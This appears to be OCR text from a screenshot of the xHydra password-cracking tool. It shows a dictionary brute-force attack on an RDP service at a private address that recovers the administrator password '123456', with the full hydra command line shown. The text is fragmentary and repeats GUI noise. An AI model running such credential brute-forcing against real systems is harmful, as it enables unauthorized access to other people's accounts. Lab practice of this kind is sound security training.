 (xhydra:13582): WARNING **: 04:19:23.420: invalid source position for vertical gradient
xHydra
(xhydra:135
退出(Q)
(xhydra:135
Target Passwords Tuning Specific Start
(xhydra:135
Output
(xhydra:135
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
(xhydra:135
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-08 04:19:18
(xhydra:135
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 100 login tries (l:1/p:100), ~25 tries per task
(xhydra:135
[DATA] attacking rdp://192.168.52.6:3389/
(xhydra:135
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
(xhydra:135
[3389][rdp] host: 192.168.52.6 login: administrator password: 123456
(xhydra:135
<finished>
(xhydra:135
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
(xhydra:135
(xhydra:135
(xhydra:135
(xhydra:135
(xhydra:135
(xhydra:135
(xhydra:135
Start Stop Save Output Clear Output
(xhydra:135
hydra -l administrator -P /home/kali/2019_top100.txt -t 16 192.168.52.6 rdp
(xhydra:13582): WARNING **: 04:19:24.255: invalid source position for vertical gradient